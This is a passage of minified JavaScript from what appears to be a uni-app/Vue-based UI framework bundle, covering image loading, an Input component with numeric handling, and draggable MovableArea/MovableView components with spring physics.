s=(t=0,n=0,o="")=>{e.origWidth=t,e.origHeight=n,e.imgSrc=o},l=l=>{if(!l)return c(),void s();r=r||new Image,r.onload=e=>{const{width:u,height:d}=r;s(u,d,l),Zn(()=>{o()}),r.draggable=t.draggable,a&&a.remove(),a=r,n.value.appendChild(r),c(),i("load",e,{width:u,height:d})},r.onerror=t=>{s(),c(),i("error",t,{errMsg:`GET ${e.src} 404 (Not Found)`})},r.src=l},c=()=>{r&&(r.onload=null,r.onerror=null,r=null)};Eo(()=>e.src,e=>l(e)),Eo(()=>e.imgSrc,e=>{!e&&a&&(a.remove(),a=null)}),fi(()=>l(e.src)),yi(()=>c())}(o,e,n,r,i),()=>Pr("uni-image",{ref:n},[Pr("div",{style:o.modeStyle},null,4),Tm[e.mode]?Pr(tm,{onResize:r},null,8,["onResize"]):Pr("span",null,null)],512)}});const Em="Google Inc."===navigator.vendor;const Om=We(!0),Pm=[];let Mm=0,Dm=!1;const Lm=e=>Pm.forEach(t=>t.userAction=e);function zm(e={userAction:!1}){if(!Dm){["touchstart","touchmove","touchend","mousedown","mouseup"].forEach(e=>{document.addEventListener(e,function(){!Mm&&Lm(!0),Mm++,setTimeout(()=>{! --Mm&&Lm(!1)},0)},Om)}),Dm=!0}Pm.push(e)}const Nm=()=>!!Mm;function Rm(){const e=yn({userAction:!1});return fi(()=>{zm(e)}),yi(()=>{!function(e){const t=Pm.indexOf(e);t>=0&&Pm.splice(t,1)}(e)}),{state:e}}function jm(){const e=yn({attrs:{}});return fi(()=>{let t=Ur();for(;t;){const n=t.type.__scopeId;n&&(e.attrs[n]=""),t=t.proxy&&"page"===t.proxy.$mpType?null:t.parent}}),{state:e}}function $m(e,t){const n=document.activeElement;if(!n)return t({});const o={};["input","textarea"].includes(n.tagName.toLowerCase())&&(o.start=n.selectionStart,o.end=n.selectionEnd),t(o)}function Fm(e,t,n){"number"===t&&isNaN(Number(e))&&(e="");return null==e?"":String(e)}const Hm=["none","text","decimal","numeric","tel","search","email","url"],Vm=c({},{name:{type:String,default:""},modelValue:{type:[String,Number]},value:{type:[String,Number]},disabled:{type:[Boolean,String],default:!1},autoFocus:{type:[Boolean,String],default:!1},focus:{type:[Boolean,String],default:!1},cursor:{type:[Number,String],default:-1},selectionStart:{type:[Number,String],default:-1},selectionEnd:{type:[Number,String],default:-1},type:{type:String,default:"text"},password:{type:[Boolean,String],default:!1},placeholder:{type:String,default:""},placeholderStyle:{type:String,default:""},placeholderClass:{type:String,default:""},maxlength:{type:[Number,String],default:140},confirmType:{type:String,default:"done"},confirmHold:{type:Boolean,default:!1},ignoreCompositionEvent:{type:Boolean,default:!0},step:{type:String,default:"0.000000000000000001"},inputmode:{type:String,default:void 0,validator:e=>!!~Hm.indexOf(e)},cursorColor:{type:String,default:""}},fm),Um=["input","focus","blur","update:value","update:modelValue","update:focus","compositionstart","compositionupdate","compositionend","keyboardheightchange"];function Wm(e,t,n,o){let i=null;i=Ke(n=>{t.value=Fm(n,e.type)},100,{setTimeout:setTimeout,clearTimeout:clearTimeout}),Eo(()=>e.modelValue,i),Eo(()=>e.value,i);const r=function(e,t){let n,o,i=0;const r=function(...r){const a=Date.now();clearTimeout(n),o=()=>{o=null,i=a,e.apply(this,r)},a-i<t?n=setTimeout(o,t-(a-i)):o()};return r.cancel=function(){clearTimeout(n),o=null},r.flush=function(){clearTimeout(n),o&&o()},r}((e,t)=>{i.cancel(),n("update:modelValue",t.value),n("update:value",t.value),o("input",e,t)},100);return pi(()=>{i.cancel(),r.cancel()}),{trigger:o,triggerInput:(e,t,n)=>{i.cancel(),r(e,t),n&&r.flush()}}}function Qm(e,t){Rm();const n=na(()=>e.autoFocus||e.focus);function o(){if(!n.value)return;const e=t.value;e?e.focus():setTimeout(o,100)}Eo(()=>e.focus,e=>{e?o():function(){const e=t.value;e&&e.blur()}()}),fi(()=>{n.value&&Zn(o)})}function Gm(e,t,n,o){Sc(du(),"getSelectedTextRange",$m);const{fieldRef:i,state:r,trigger:a}=function(e,t,n){const o=Mn(null),i=Ju(t,n),r=na(()=>{const t=Number(e.selectionStart);return isNaN(t)?-1:t}),a=na(()=>{const t=Number(e.selectionEnd);return isNaN(t)?-1:t}),s=na(()=>{const t=Number(e.cursor);return isNaN(t)?-1:t}),l=na(()=>{var t=Number(e.maxlength);return isNaN(t)?140:t});let c="";c=Fm(e.modelValue,e.type)||Fm(e.value,e.type);const u=yn({value:c,valueOrigin:c,maxlength:l,focus:e.focus,composing:!1,selectionStart:r,selectionEnd:a,cursor:s});return Eo(()=>u.focus,e=>n("update:focus",e)),Eo(()=>u.maxlength,e=>u.value=u.value.slice(0,e),{immediate:!1}),{fieldRef:o,state:u,trigger:i}}(e,t,n),{triggerInput:s}=Wm(e,r,n,a);Qm(e,i),mm(0,i);const{state:l}=jm();!function(e,t){const n=qi(nd,!1);if(!n)return;const o=Ur(),i={submit(){const n=o.proxy;return[n[e],y(t)?n[t]:t.value]},reset(){y(t)?o.proxy[t]="":t.value=""}};n.addField(i),yi(()=>{n.removeField(i)})}("name",r),function(e,t,n,o,i,r){function a(){const n=e.value;n&&t.focus&&t.selectionStart>-1&&t.selectionEnd>-1&&"number"!==n.type&&(n.selectionStart=t.selectionStart,n.selectionEnd=t.selectionEnd)}function s(){const n=e.value;n&&t.focus&&t.selectionStart<0&&t.selectionEnd<0&&t.cursor>-1&&"number"!==n.type&&(n.selectionEnd=n.selectionStart=t.cursor)}function l(e){return"number"===e.type?null:e.selectionEnd}Eo([()=>t.selectionStart,()=>t.selectionEnd],a),Eo(()=>t.cursor,s),Eo(()=>e.value,function(){const c=e.value;if(!c)return;const u=function(e,o){e.stopPropagation(),g(r)&&!1===r(e,t)||(t.value=c.value,t.composing&&n.ignoreCompositionEvent||i(e,{value:c.value,cursor:l(c)},o))};function d(e){n.ignoreCompositionEvent||o(e.type,e,{value:e.data})}c.addEventListener("change",e=>e.stopPropagation()),c.addEventListener("focus",function(e){t.focus=!0,o("focus",e,{value:t.value}),a(),s()}),c.addEventListener("blur",function(e){t.composing&&(t.composing=!1,u(e,!0)),t.focus=!1,o("blur",e,{value:t.value,cursor:l(e.target)})}),c.addEventListener("input",u),c.addEventListener("compositionstart",e=>{e.stopPropagation(),t.composing=!0,d(e)}),c.addEventListener("compositionend",e=>{e.stopPropagation(),t.composing&&(t.composing=!1,u(e)),d(e)}),c.addEventListener("compositionupdate",d)})}(i,r,e,a,s,o);return{fieldRef:i,state:r,scopedAttrsState:l,fixDisabledColor:0===String(navigator.vendor).indexOf("Apple")&&CSS.supports("image-orientation:from-image"),trigger:a}}const qm=c({},Vm,{placeholderClass:{type:String,default:"input-placeholder"},textContentType:{type:String,default:""}}),Ym=Me(()=>{{const e=navigator.userAgent;let t="";const n=e.match(/OS\s([\w_]+)\slike/);if(n)t=n[1].replace(/_/g,".");else if(/Macintosh|Mac/i.test(e)&&navigator.maxTouchPoints>0){const n=e.match(/Version\/(\S*)\b/);n&&(t=n[1])}return!!t&&parseInt(t)>=16&&parseFloat(t)<17.2}});function Xm(e,t,n,o,i){if(t.value)if("."===e.data){if("."===t.value.slice(-1))return n.value=o.value=t.value=t.value.slice(0,-1),!1;if(t.value&&!t.value.includes("."))return t.value+=".",i&&(i.fn=()=>{n.value=o.value=t.value=t.value.slice(0,-1),o.removeEventListener("blur",i.fn)},o.addEventListener("blur",i.fn)),!1}else if("deleteContentBackward"===e.inputType&&Ym()&&"."===t.value.slice(-2,-1))return t.value=n.value=o.value=t.value.slice(0,-2),!0}const Km=Yu({name:"Input",props:qm,emits:["confirm",...Um],setup(e,{emit:t,expose:n}){const o=["text","number","idcard","digit","password","tel"],i=["off","one-time-code"],r=na(()=>{let t="";switch(e.type){case"text":t="text","search"===e.confirmType&&(t="search");break;case"idcard":t="text";break;case"digit":t="number";break;default:t=o.includes(e.type)?e.type:"text"}return e.password?"password":t}),a=na(()=>{const t=i.indexOf(e.textContentType),n=i.indexOf(E(e.textContentType));return i[-1!==t?t:-1!==n?n:0]});let s=function(e,t){if("number"===t.value){const t=void 0===e.modelValue?e.value:e.modelValue,n=Mn(null!=t?t.toLocaleString():"");return Eo(()=>e.modelValue,e=>{n.value=null!=e?e.toLocaleString():""}),Eo(()=>e.value,e=>{n.value=null!=e?e.toLocaleString():""}),n}return Mn("")}(e,r),l={fn:null};const c=Mn(null),{fieldRef:u,state:d,scopedAttrsState:h,fixDisabledColor:p,trigger:f}=Gm(e,c,t,(t,n)=>{const o=t.target;if("number"===r.value){if(l.fn&&(o.removeEventListener("blur",l.fn),l.fn=null),o.validity&&!o.validity.valid){if((!s.value||!o.value)&&"-"===t.data||"-"===s.value[0]&&"deleteContentBackward"===t.inputType)return s.value="-",n.value="",l.fn=()=>{s.value=o.value=""},o.addEventListener("blur",l.fn),!1;const e=Xm(t,s,n,o,l);return"boolean"==typeof e?e:(s.value=n.value=o.value="-"===s.value?"":s.value,!1)}{const e=Xm(t,s,n,o,l);if("boolean"==typeof e)return e;s.value=o.value}const i=n.maxlength;if(i>0&&o.value.length>i){o.value=o.value.slice(0,i),n.value=o.value;return(void 0!==e.modelValue&&null!==e.modelValue?e.modelValue.toString():"")!==o.value}}});Eo(()=>d.value,t=>{"number"!==e.type||"-"===s.value&&""===t||(s.value=t.toString())});const m=["number","digit"],g=na(()=>m.includes(e.type)?e.step:"");function y(t){if("Enter"!==t.key)return;const n=t.target;t.stopPropagation(),f("confirm",t,{value:n.value}),!e.confirmHold&&n.blur()}return n({$triggerInput:e=>{t("update:modelValue",e.value),t("update:value",e.value),d.value=e.value}}),()=>{let t=e.disabled&&p?Pr("input",{key:"disabled-input",ref:u,value:d.value,tabindex:"-1",readonly:!!e.disabled,type:r.value,maxlength:d.maxlength,step:g.value,class:"uni-input-input",style:e.cursorColor?{caretColor:e.cursorColor}:{},onFocus:e=>e.target.blur()},null,44,["value","readonly","type","maxlength","step","onFocus"]):Pr("input",{key:"input",ref:u,value:d.value,onInput:e=>{d.value=e.target.value.toString()},disabled:!!e.disabled,type:r.value,maxlength:d.maxlength,step:g.value,enterkeyhint:e.confirmType,pattern:"number"===e.type?"[0-9]*":void 0,class:"uni-input-input",style:e.cursorColor?{caretColor:e.cursorColor}:{},autocomplete:a.value,onKeyup:y,inputmode:e.inputmode},null,44,["value","onInput","disabled","type","maxlength","step","enterkeyhint","pattern","autocomplete","onKeyup","inputmode"]);return Pr("uni-input",{ref:c},[Pr("div",{class:"uni-input-wrapper"},[Lo(Pr("div",jr(h.attrs,{style:e.placeholderStyle,class:["uni-input-placeholder",e.placeholderClass]}),[e.placeholder],16),[[ka,!(d.value.length||"-"===s.value||s.value.includes("."))]]),"search"===e.confirmType?Pr("form",{action:"",onSubmit:e=>e.preventDefault(),class:"uni-input-form"},[t],40,["onSubmit"]):t])],512)}}});const Jm=["class","style"],Zm=/^on[A-Z]+/,eg=(e={})=>{const{excludeListeners:t=!1,excludeKeys:n=[]}=e,o=Ur(),i=Dn({}),r=Dn({}),a=Dn({}),s=n.concat(Jm);return o.attrs=yn(o.attrs),Io(()=>{const e=(n=o.attrs,Object.keys(n).map(e=>[e,n[e]])).reduce((e,[n,o])=>(s.includes(n)?e.exclude[n]=o:Zm.test(n)?(t||(e.attrs[n]=o),e.listeners[n]=o):e.attrs[n]=o,e),{exclude:{},attrs:{},listeners:{}});var n;i.value=e.attrs,r.value=e.listeners,a.value=e.exclude}),{$attrs:i,$listeners:r,$excludeAttrs:a}};function tg(e){const t=[];return p(e)&&e.forEach(e=>{Ar(e)?e.type===fr?t.push(...tg(e.children)):t.push(e):p(e)&&t.push(...tg(e))}),t}const ng=Yu({inheritAttrs:!1,name:"MovableArea",props:{scaleArea:{type:Boolean,default:!1}},setup(e,{slots:t}){const n=Mn(null),o=Mn(!1);let{setContexts:i,events:r}=function(e,t){const n=Mn(0),o=Mn(0),i=yn({x:null,y:null}),r=Mn(null);let a=null,s=[];function l(t){t&&1!==t&&(e.scaleArea?s.forEach(function(e){e._setScale(t)}):a&&a._setScale(t))}function c(e,n=s){let o=t.value;function i(e){for(let t=0;t<n.length;t++){const o=n[t];if(e===o.rootRef.value)return o}return e===o||e===document.body||e===document?null:i(e.parentNode)}return i(e)}const u=Ku(t=>{let n=t.touches;if(n&&n.length>1){let t={x:n[1].pageX-n[0].pageX,y:n[1].pageY-n[0].pageY};if(r.value=og(t),i.x=t.x,i.y=t.y,!e.scaleArea){let e=c(n[0].target),t=c(n[1].target);a=e&&e===t?e:null}}}),d=Ku(e=>{let t=e.touches;if(t&&t.length>1){e.preventDefault();let n={x:t[1].pageX-t[0].pageX,y:t[1].pageY-t[0].pageY};if(null!==i.x&&r.value&&r.value>0){l(og(n)/r.value)}i.x=n.x,i.y=n.y}}),h=Ku(t=>{let n=t.touches;n&&n.length||t.changedTouches&&(i.x=0,i.y=0,r.value=null,e.scaleArea?s.forEach(function(e){e._endScale()}):a&&a._endScale())});function p(){f(),s.forEach(function(e,t){e.setParent()})}function f(){let e=window.getComputedStyle(t.value),i=t.value.getBoundingClientRect();n.value=i.width-["Left","Right"].reduce(function(t,n){const o="padding"+n;return t+parseFloat(e["border"+n+"Width"])+parseFloat(e[o])},0),o.value=i.height-["Top","Bottom"].reduce(function(t,n){const o="padding"+n;return t+parseFloat(e["border"+n+"Width"])+parseFloat(e[o])},0)}return Gi("movableAreaWidth",n),Gi("movableAreaHeight",o),{setContexts(e){s=e},events:{_onTouchstart:u,_onTouchmove:d,_onTouchend:h,_resize:p}}}(e,n);const{$listeners:a,$attrs:s,$excludeAttrs:l}=eg(),c=a.value;["onTouchstart","onTouchmove","onTouchend"].forEach(e=>{let t=c[e],n=r[`_${e}`];c[e]=t?[].concat(t,n):n}),fi(()=>{r._resize(),o.value=!0});let u=[];const d=[];function h(){const e=[];for(let t=0;t<u.length;t++){let n=u[t];n=n.el;const o=d.find(e=>n===e.rootRef.value);o&&e.push(An(o))}i(e)}return Gi("_isMounted",o),Gi("movableAreaRootRef",n),Gi("addMovableViewContext",e=>{d.push(e),h()}),Gi("removeMovableViewContext",e=>{const t=d.indexOf(e);t>=0&&(d.splice(t,1),h())}),()=>{const e=t.default&&t.default();return u=tg(e),Pr("uni-movable-area",jr({ref:n},s.value,l.value,c),[Pr(tm,{onResize:r._resize},null,8,["onResize"]),u],16)}}});function og(e){return Math.sqrt(e.x*e.x+e.y*e.y)}const ig=function(e,t,n,o){e.addEventListener(t,e=>{g(n)&&!1===n(e)&&((void 0===e.cancelable||e.cancelable)&&e.preventDefault(),e.stopPropagation())},{passive:!1})};let rg,ag;function sg(e,t,n){yi(()=>{document.removeEventListener("mousemove",rg),document.removeEventListener("mouseup",ag)});let o=0,i=0,r=0,a=0;const s=function(e,n,s,l){if(!1===t({cancelable:e.cancelable,target:e.target,currentTarget:e.currentTarget,preventDefault:e.preventDefault.bind(e),stopPropagation:e.stopPropagation.bind(e),touches:e.touches,changedTouches:e.changedTouches,detail:{state:n,x:s,y:l,dx:s-o,dy:l-i,ddx:s-r,ddy:l-a,timeStamp:e.timeStamp}}))return!1};let l,c,u=null;ig(e,"touchstart",function(e){if(l=!0,1===e.touches.length&&!u)return u=e,o=r=e.touches[0].pageX,i=a=e.touches[0].pageY,s(e,"start",o,i)}),ig(e,"mousedown",function(e){if(c=!0,!l&&!u)return u=e,o=r=e.pageX,i=a=e.pageY,s(e,"start",o,i)}),ig(e,"touchmove",function(e){if(1===e.touches.length&&u){const t=s(e,"move",e.touches[0].pageX,e.touches[0].pageY);return r=e.touches[0].pageX,a=e.touches[0].pageY,t}});const d=rg=function(e){if(!l&&c&&u){const t=s(e,"move",e.pageX,e.pageY);return r=e.pageX,a=e.pageY,t}};document.addEventListener("mousemove",d),ig(e,"touchend",function(e){if(0===e.touches.length&&u)return l=!1,u=null,s(e,"end",e.changedTouches[0].pageX,e.changedTouches[0].pageY)});const h=ag=function(e){if(c=!1,!l&&u)return u=null,s(e,"end",e.pageX,e.pageY)};document.addEventListener("mouseup",h),ig(e,"touchcancel",function(e){if(u){l=!1;const t=u;return u=null,s(e,n?"cancel":"end",t.touches[0].pageX,t.touches[0].pageY)}})}function lg(e,t,n){return e>t-n&&e<t+n}function cg(e,t){return lg(e,0,t)}function ug(){}function dg(e,t){this._m=e,this._f=1e3*t,this._startTime=0,this._v=0}function hg(e,t,n){this._m=e,this._k=t,this._c=n,this._solution=null,this._endPosition=0,this._startTime=0}function pg(e,t,n){this._springX=new hg(e,t,n),this._springY=new hg(e,t,n),this._springScale=new hg(e,t,n),this._startTime=0}ug.prototype.x=function(e){return Math.sqrt(e)},dg.prototype.setV=function(e,t){const n=Math.pow(Math.pow(e,2)+Math.pow(t,2),.5);this._x_v=e,this._y_v=t,this._x_a=-this._f*this._x_v/n,this._y_a=-this._f*this._y_v/n,this._t=Math.abs(e/this._x_a)||Math.abs(t/this._y_a),this._lastDt=null,this._startTime=(new Date).getTime()},dg.prototype.setS=function(e,t){this._x_s=e,this._y_s=t},dg.prototype.s=function(e){void 0===e&&(e=((new Date).getTime()-this._startTime)/1e3),e>this._t&&(e=this._t,this._lastDt=e);let t=this._x_v*e+.5*this._x_a*Math.pow(e,2)+this._x_s,n=this._y_v*e+.5*this._y_a*Math.pow(e,2)+this._y_s;return(this._x_a>0&&t<this._endPositionX||this._x_a<0&&t>this._endPositionX)&&(t=this._endPositionX),(this._y_a>0&&n<this._endPositionY||this._y_a<0&&n>this._endPositionY)&&(n=this._endPositionY),{x:t,y:n}},dg.prototype.ds=function(e){return void 0===e&&(e=((new Date).getTime()-this._startTime)/1e3),e>this._t&&(e=this._t),{dx:this._x_v+this._x_a*e,dy:this._y_v+this._y_a*e}},dg.prototype.delta=function(){return{x:-1.5*Math.pow(this._x_v,2)/this._x_a||0,y:-1.5*Math.pow(this._y_v,2)/this._y_a||0}},dg.prototype.dt=function(){return-this._x_v/this._x_a},dg.prototype.done=function(){const e=lg(this.s().x,this._endPositionX)||lg(this.s().y,this._endPositionY)||this._lastDt===this._t;return this._lastDt=null,e},dg.prototype.setEnd=function(e,t){this._endPositionX=e,this._endPositionY=t},dg.prototype.reconfigure=function(e,t){this._m=e,this._f=1e3*t},hg.prototype._solve=function(e,t){const n=this._c,o=this._m,i=this._k,r=n*n-4*o*i;if(0===r){const i=-n/(2*o),r=e,a=t/(i*e);return{x:function(e){return(r+a*e)*Math.pow(Math.E,i*e)},dx:function(e){const t=Math.pow(Math.E,i*e);return i*(r+a*e)*t+a*t}}}if(r>0){const i=(-n-Math.sqrt(r))/(2*o),a=(-n+Math.sqrt(r))/(2*o),s=(t-i*e)/(a-i),l=e-s;return{x:function(e){let t,n;return e===this._t&&(t=this._powER1T,n=this._powER2T),this._t=e,t||(t=this._powER1T=Math.pow(Math.E,i*e)),n||(n=this._powER2T=Math.pow(Math.E,a*e)),l*t+s*n},dx:function(e){let t,n;return e===this._t&&(t=this._powER1T,n=this._powER2T),this._t=e,t||(t=this._powER1T=Math.pow(Math.E,i*e)),n||(n=this._powER2T=Math.pow(Math.E,a*e)),l*i*t+s*a*n}}}const a=Math.sqrt(4*o*i-n*n)/(2*o),s=-n/2*o,l=e,c=(t-s*e)/a;return{x:function(e){return Math.pow(Math.E,s*e)*(l*Math.cos(a*e)+c*Math.sin(a*e))},dx:function(e){const t=Math.pow(Math.E,s*e),n=Math.cos(a*e),o=Math.sin(a*e);return t*(c*a*n-l*a*o)+s*t*(c*o+l*n)}}},hg.prototype.x=function(e){return void 0===e&&(e=((new Date).getTime()-this._startTime)/1e3),this._solution?this._endPosition+this._solution.x(e):0},hg.prototype.dx=function(e){return void 0===e&&(e=((new Date).getTime()-this._startTime)/1e3),this._solution?this._solution.dx(e):0},hg.prototype.setEnd=function(e,t,n){if(n||(n=(new Date).getTime()),e!==this._endPosition||!cg(t,.1)){t=t||0;let o=this._endPosition;this._solution&&(cg(t,.1)&&(t=this._solution.dx((n-this._startTime)/1e3)),o=this._solution.x((n-this._startTime)/1e3),cg(t,.1)&&(t=0),cg(o,.1)&&(o=0),o+=this._endPosition),this._solution&&cg(o-e,.1)&&cg(t,.1)||(this._endPosition=e,this._solution=this._solve(o-this._endPosition,t),this._startTime=n)}},hg.prototype.snap=function(e){this._startTime=(new Date).getTime(),this._endPosition=e,this._solution={x:function(){return 0},dx:function(){return 0}}},hg.prototype.done=function(e){return e||(e=(new Date).getTime()),lg(this.x(),this._endPosition,.1)&&cg(this.dx(),.1)},hg.prototype.reconfigure=function(e,t,n){this._m=e,this._k=t,this._c=n,this.done()||(this._solution=this._solve(this.x()-this._endPosition,this.dx()),this._startTime=(new Date).getTime())},hg.prototype.springConstant=function(){return this._k},hg.prototype.damping=function(){return this._c},hg.prototype.configuration=function(){return[{label:"Spring Constant",read:this.springConstant.bind(this),write:function(e,t){e.reconfigure(1,t,e.damping())}.bind(this,this),min:100,max:1e3},{label:"Damping",read:this.damping.bind(this),write:function(e,t){e.reconfigure(1,e.springConstant(),t)}.bind(this,this),min:1,max:500}]},pg.prototype.setEnd=function(e,t,n,o){const i=(new Date).getTime();this._springX.setEnd(e,o,i),this._springY.setEnd(t,o,i),this._springScale.setEnd(n,o,i),this._startTime=i},pg.prototype.x=function(){const e=((new Date).getTime()-this._startTime)/1e3;return{x:this._springX.x(e),y:this._springY.x(e),scale:this._springScale.x(e)}},pg.prototype.done=function(){const e=(new Date).getTime();return this._springX.done(e)&&this._springY.done(e)&&this._springScale.done(e)},pg.prototype.reconfigure=function(e,t,n){this._springX.reconfigure(e,t,n),this._springY.reconfigure(e,t,n),this._springScale.reconfigure(e,t,n)};function fg(e,t){return+((1e3*e-1e3*t)/1e3).toFixed(1)}const mg=Yu({name:"MovableView",props:{direction:{type:String,default:"none"},inertia:{type:[Boolean,String],default:!1},outOfBounds:{type:[Boolean,String],default:!1},x:{type:[Number,String],default:0},y:{type:[Number,String],default:0},damping:{type:[Number,String],default:20},friction:{type:[Number,String],default:2},disabled:{type:[Boolean,String],default:!1},scale:{type:[Boolean,String],default:!1},scaleMin:{type:[Number,String],default:.1},scaleMax:{type:[Number,String],default:10},scaleValue:{type:[Number,String],default:1},animation:{type:[Boolean,String],default:!0}},emits:["change","scale"],setup(e,{slots:t,emit:n}){const o=Mn(null),i=Ju(o,n),{setParent:r}=function(e,t,n){const o=qi("_isMounted",Mn(!1)),i=qi("addMovableViewContext",()=>{}),r=qi("removeMovableViewContext",()=>{});let a,s,l=Mn(1),c=Mn(1),u=Mn(!1),d=Mn(0),h=Mn(0),p=null,f=null,m=!1,g=null,y=null;const b=new ug,v=new ug,_={historyX:[0,0],historyY:[0,0],historyT:[0,0]},w=na(()=>{let t=Number(e.friction);return isNaN(t)||t<=0?2:t}),S=new dg(1,w.value);Eo(()=>e.disabled,()=>{W()});const{_updateOldScale:x,_endScale:C,_setScale:k,scaleValueSync:A,_updateBoundary:T,_updateOffset:I,_updateWH:B,_scaleOffset:E,minX:O,minY:P,maxX:M,maxY:D,FAandSFACancel:L,_getLimitXY:z,_setTransform:N,_revise:R,dampingNumber:j,xMove:$,yMove:F,xSync:H,ySync:V,_STD:U}=function(e,t,n,o,i,r,a,s,l,c){const u=na(()=>{let t=Number(e.scaleMin);return isNaN(t)?.1:t}),d=na(()=>{let t=Number(e.scaleMax);return isNaN(t)?10:t}),h=Mn(Number(e.scaleValue)||1);Eo(h,e=>{N(e)}),Eo(u,()=>{z()}),Eo(d,()=>{z()}),Eo(()=>e.scaleValue,e=>{h.value=Number(e)||0});const{_updateBoundary:p,_updateOffset:f,_updateWH:m,_scaleOffset:g,minX:y,minY:b,maxX:v,maxY:_}=function(e,t,n){const o=qi("movableAreaWidth",Mn(0)),i=qi("movableAreaHeight",Mn(0)),r=qi("movableAreaRootRef"),a={x:0,y:0},s={x:0,y:0},l=Mn(0),c=Mn(0),u=Mn(0),d=Mn(0),h=Mn(0),p=Mn(0);function f(){let e=0-a.x+s.x,t=o.value-l.value-a.x-s.x;u.value=Math.min(e,t),h.value=Math.max(e,t);let n=0-a.y+s.y,r=i.value-c.value-a.y-s.y;d.value=Math.min(n,r),p.value=Math.max(n,r)}function m(){a.x=bg(e.value,r.value),a.y=vg(e.value,r.value)}function g(o){o=o||t.value,o=n(o);let i=e.value.getBoundingClientRect();c.value=i.height/t.value,l.value=i.width/t.value;let r=c.value*o,a=l.value*o;s.x=(a-l.value)/2,s.y=(r-c.value)/2}return{_updateBoundary:f,_updateOffset:m,_updateWH:g,_scaleOffset:s,minX:u,minY:d,maxX:h,maxY:p}}(t,o,L),{FAandSFACancel:w,_getLimitXY:S,_animationTo:x,_setTransform:C,_revise:k,dampingNumber:A,xMove:T,yMove:I,xSync:B,ySync:E,_STD:O}=function(e,t,n,o,i,r,a,s,l,c,u,d,h,p){const f=na(()=>{let e=Number(t.damping);return isNaN(e)?20:e}),m=na(()=>"all"===t.direction||"horizontal"===t.direction),g=na(()=>"all"===t.direction||"vertical"===t.direction),y=Mn(wg(t.x)),b=Mn(wg(t.y));Eo(()=>t.x,e=>{y.value=wg(e)}),Eo(()=>t.y,e=>{b.value=wg(e)}),Eo(y,e=>{k(e)}),Eo(b,e=>{A(e)});const v=new pg(1,9*Math.pow(f.value,2)/40,f.value);function _(e,t){let n=!1;return e>i.value?(e=i.value,n=!0):e<a.value&&(e=a.value,n=!0),t>r.value?(t=r.value,n=!0):t<s.value&&(t=s.value,n=!0),{x:e,y:t,outOfBounds:n}}function w(){d&&d.cancel(),u&&u.cancel()}function S(e,n,i,r,a,s){w(),m.value||(e=l.value),g.value||(n=c.value),t.scale||(i=o.value);let d=_(e,n);e=d.x,n=d.y,t.animation?(v._springX._solution=null,v._springY._solution=null,v._springScale._solution=null,v._springX._endPosition=l.value,v._springY._endPosition=c.value,v._springScale._endPosition=o.value,v.setEnd(e,n,i,1),u=_g(v,function(){let e=v.x();x(e.x,e.y,e.scale,r,a,s)},function(){u.cancel()})):x(e,n,i,r,a,s)}function x(i,r,a,s="",u,d){null!==i&&"NaN"!==i.toString()&&"number"==typeof i||(i=l.value||0),null!==r&&"NaN"!==r.toString()&&"number"==typeof r||(r=c.value||0),i=Number(i.toFixed(1)),r=Number(r.toFixed(1)),a=Number(a.toFixed(1)),l.value===i&&c.value===r||u||p("change",{},{x:fg(i,n.x),y:fg(r,n.y),source:s}),t.scale||(a=o.value),a=+(a=h(a)).toFixed(3),d&&a!==o.value&&p("scale",{},{x:i,y:r,scale:a});let f="translateX("+i+"px) translateY("+r+"px) translateZ(0px) scale("+a+")";e.value&&(e.value.style.transform=f,e.value.style.webkitTransform=f,l.value=i,c.value=r,o.value=a)}function C(e){let t=_(l.value,c.value),n=t.x,i=t.y,r=t.outOfBounds;return r&&S(n,i,o.value,e),r}function k(e){if(m.value){if(e+n.x===l.value)return l;u&&u.cancel(),S(e+n.x,b.value+n.y,o.value)}return e}function A(e){if(g.value){if(e+n.y===c.value)return c;u&&u.cancel(),S(y.value+n.x,e+n.y,o.value)}return e}return{FAandSFACancel:w,_getLimitXY:_,_animationTo:S,_setTransform:x,_revise:C,dampingNumber:f,xMove:m,yMove:g,xSync:y,ySync:b,_STD:v}}(t,e,g,o,v,_,y,b,a,s,l,c,L,n);function P(t,n){if(e.scale){t=L(t),m(t),p();const e=S(a.value,s.value),o=e.x,i=e.y;n?x(o,i,t,"",!0,!0):yg(function(){C(o,i,t,"",!0,!0)})}}function M(){r.value=!0}function D(e){i.value=e}function L(e){return e=Math.max(.1,u.value,e),e=Math.min(10,d.value,e)}function z(){if(!e.scale)return!1;P(o.value,!0),D(o.value)}function N(t){return!!e.scale&&(P(t=L(t),!0),D(t),t)}function R(){r.value=!1,D(o.value)}function j(e){e&&(e=i.value*e,M(),P(e))}return{_updateOldScale:D,_endScale:R,_setScale:j,scaleValueSync:h,_updateBoundary:p,_updateOffset:f,_updateWH:m,_scaleOffset:g,minX:y,minY:b,maxX:v,maxY:_,FAandSFACancel:w,_getLimitXY:S,_animationTo:x,_setTransform:C,_revise:k,dampingNumber:A,xMove:T,yMove:I,xSync:B,ySync:E,_STD:O}}(e,n,t,l,c,u,d,h,p,f);function W(){u.value||e.disabled||(L(),_.historyX=[0,0],_.historyY=[0,0],_.historyT=[0,0],$.value&&(a=d.value),F.value&&(s=h.value),n.value.style.willChange="transform",g=null,y=null,m=!0)}function Q(t){if(!u.value&&!e.disabled&&m){let n=d.value,o=h.value;if(null===y&&(y=Math.abs(t.detail.dx/t.detail.dy)>1?"htouchmove":"vtouchmove"),$.value&&(n=t.detail.dx+a,_.historyX.shift(),_.historyX.push(n),F.value||null!==g||(g=Math.abs(t.detail.dx/t.detail.dy)<1)),F.value&&(o=t.detail.dy+s,_.historyY.shift(),_.historyY.push(o),$.value||null!==g||(g=Math.abs(t.detail.dy/t.detail.dx)<1)),_.historyT.shift(),_.historyT.push(t.detail.timeStamp),!g){t.preventDefault();let i="touch";n<O.value?e.outOfBounds?(i="touch-out-of-bounds",n=O.value-b.x(O.value-n)):n=O.value:n>M.value&&(e.outOfBounds?(i="touch-out-of-bounds",n=M.value+b.x(n-M.value)):n=M.value),o<P.value?e.outOfBounds?(i="touch-out-of-bounds",o=P.value-v.x(P.value-o)):o=P.value:o>D.value&&(e.outOfBounds?(i="touch-out-of-bounds",o=D.value+v.x(o-D.value)):o=D.value),yg(function(){N(n,o,l.value,i)})}}}function G(){if(!u.value&&!e.disabled&&m&&(n.value.style.willChange="auto",m=!1,!g&&!R("out-of-bounds")&&e.inertia)){const e=1e3*(_.historyX[1]-_.historyX[0])/(_.historyT[1]-_.historyT[0]),t=1e3*(_.historyY[1]-_.historyY[0])/(_.historyT[1]-_.historyT[0]),n=d.value,o=h.value;S.setV(e,t),S.setS(n,o);const i=S.delta().x,r=S.delta().y;let 